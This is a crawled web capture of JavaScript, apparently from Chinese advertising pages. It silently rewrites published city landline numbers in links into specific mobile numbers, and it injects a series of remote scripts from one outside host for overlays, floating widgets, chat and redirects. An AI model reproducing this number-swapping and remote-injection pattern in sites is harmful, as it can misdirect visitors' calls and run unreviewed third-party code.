        link.innerHTML = link.innerHTML.replace(/0571-86056288/gi, '18758857737').replace(/057186056288/g, '18758857737');
        link.href = link.href.replace(/0571-86056288/gi, '18758857737').replace(/057186056288/g, '18758857737');

        //深圳
        link.innerHTML = link.innerHTML.replace(/400-0050-120/gi, '13537513968').replace(/4000050120/g, '13537513968');
        link.href = link.href.replace(/400-0050-120/gi, '13537513968').replace(/4000050120/g, '13537513968');

        //西安
        link.innerHTML = link.innerHTML.replace(/029-61862888/gi, '15609261659').replace(/02961862888/g, '15609261659');
        link.href = link.href.replace(/029-61862888/gi, '15609261659').replace(/02961862888/g, '15609261659');

        //宁波
        link.innerHTML = link.innerHTML.replace(/0574-87322626/gi, '15669113717').replace(/057487322626/g, '15669113717');
        link.href = link.href.replace(/0574-87322626/gi, '15669113717').replace(/057487322626/g, '15669113717');

        //沈阳
        link.innerHTML = link.innerHTML.replace(/024-31529696/gi, '18240285338').replace(/02431529696/g, '18240285338');
        link.href = link.href.replace(/024-31529696/gi, '18240285338').replace(/02431529696/g, '18240285338');

        //金华
        link.innerHTML = link.innerHTML.replace(/0579-82685488/gi, '13235797218').replace(/057982685488/g, '13235797218');
        link.href = link.href.replace(/0579-82685488/gi, '13235797218').replace(/057982685488/g, '13235797218');

        //南京
        link.innerHTML = link.innerHTML.replace(/025-85899997/gi, '13023400553').replace(/02585899997/g, '13023400553');
        link.href = link.href.replace(/025-85899997/gi, '13023400553').replace(/02585899997/g, '13023400553');

        //西宁
        link.innerHTML = link.innerHTML.replace(/0971-4292999/gi, '15500503285').replace(/09714292999/g, '15500503285');
        link.href = link.href.replace(/0971-4292999/gi, '15500503285').replace(/09714292999/g, '15500503285');

        //长沙
        link.innerHTML = link.innerHTML.replace(/0731-89918120/gi, '18673199028').replace(/073189918120/g, '18673199028');
        link.href = link.href.replace(/0731-89918120/gi, '18673199028').replace(/073189918120/g, '18673199028');

        //潍坊
        link.innerHTML = link.innerHTML.replace(/0536-8050536/gi, '15376361547').replace(/05368050536/g, '15376361547');
        link.href = link.href.replace(/0536-8050536/gi, '15376361547').replace(/05368050536/g, '15376361547');

    });
});
/*右侧预约*/
//document.write('<script type="text/javascript" src="https://dope.yexiunj.com/swt/youhua/ycyy.js" ><\/script>'); //

--- FILE ---
content_type: application/javascript
request_url: http://dope.yexiunj.com/xinwenpt/jiangxi/head_js.js
body_size: 310
content:

document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/xinwenpt/jquery.js'></script>");


/*yhswt*/
document.writeln(" <script type=\'text/javascript\' src=\'https://dope.yexiunj.com/swt/youhua/yhswt.js\'></script>");


/*yh_404*/
document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/xinwenpt/jiangxi/yh_404.js'></script>");


/*覆盖*/
 document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/xinwenpt/float.js'></script>");


/*浮动*/
document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/xinwenpt/jiangxi/fudong.js'></script>"); 


/*pc404*/
/*document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/swt/youhua/yh_404_gz.js'></script>");*/


/*覆盖*/
/*document.write("<script type='text/javascript'src='https://dope.yexiunj.com/xinwenpt/jiangxi/yh_fugai.js'></script>");*/


/*pctosj*/
document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/xinwenpt/jiangxi/pctosj.js'></script>");